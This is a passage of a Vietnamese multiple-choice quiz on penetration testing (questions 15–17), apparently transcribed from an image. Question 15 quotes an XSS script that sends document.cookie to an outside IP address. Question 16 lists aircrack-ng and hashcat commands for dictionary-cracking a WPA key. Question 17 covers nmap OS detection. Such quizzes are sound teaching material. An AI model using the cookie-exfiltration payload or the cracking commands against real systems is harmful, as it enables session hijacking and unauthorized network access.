 Câu 15. Trong quá trình kiểm thử ứng dụng web, Sam đang tạo 1 payload có nội dung như sau:
<script>new
Image().src="http://192.168.149.128/bogus.php?output="+document.c
ookie;</script>
Sam đang muốn thực hiện kiểm thử lỗ hổng nào?
(A) XSS
(B) SQL injection
(C) Session hijacking
(D) Path traversal
Câu 16. Trong quá trình kiểm thử mạng không dây, Tom có thu được 1 số lượng lớn các gói tin handshake. Lệnh nào dưới đây cho phép bẻ khóa PSK dựa trên gói tin handshake thu được sử dụng tập
từ điển cho trước?
(A) airodump-ng -c 1 --bssid E4:6F:13:04:CE:31 -w rockyou.txt
(B) airmon-ng -w rockyou.txt -b <target MAC> <outfile>
(C) hashcat -m 2500 WPA.hccapx rockyou.txt
(D) aircrack-ng -w rockyou.txt -b <target MAC> <outfile>
Câu 17. Trong quá trình dò quét nmap, Casey sử dụng cờ –O để xác định thông tin về hệ điều hành của hệ thống. Quá trình dò quét xác định được thông tin về hệ thống như sau:
Running: Linux 2.6.X
OS CPE: cpe: /o: linux:linux_kernel: 2.6
OS details: Linux 2.6.9 - 2.6.33
Casey có thể xác định điều gì từ những thông tin này?
(A) Ngày hệ thống được vá lần cuối.
(B) Thông tin về các bản vá của Linux kernel đã được cài đặt.
(C) Hệ thống đang chạy Linux 2.6 kernel trong khoảng giữa .9 và .33
(D) Xác định thông tin về bản phân phối Linux (Linux distribution) được cài đặt trên hệ thống.